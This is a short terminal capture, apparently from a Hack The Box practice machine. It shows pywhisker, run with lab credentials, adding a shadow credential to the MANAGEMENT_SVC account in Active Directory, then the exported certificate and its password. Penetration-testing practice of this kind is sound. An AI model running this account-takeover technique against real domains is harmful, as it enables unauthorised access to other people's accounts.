 ┌──(root㉿kali)-[/home/…/htb/certified/pywhisker/pywhisker]
└─# python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "MANAGEMENT_SVC" --action "add" --filename MANAGEMENT_SVC
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: a51461dc-eaa7-d36c-c1e0-730809c2b003
[*] Updating the msDS-KeyCredentialLink attribute of MANAGEMENT_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: MANAGEMENT_SVC.pfx
[+] PFX exportiert nach: MANAGEMENT_SVC.pfx
[i] Passwort für PFX: GjTUQ1RlULD0cmSnofGn
[+] Saved PFX (#PKCS12) certificate & key at path: MANAGEMENT_SVC.pfx
[*] Must be used with password: GjTUQ1RlULD0cmSnofGn
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools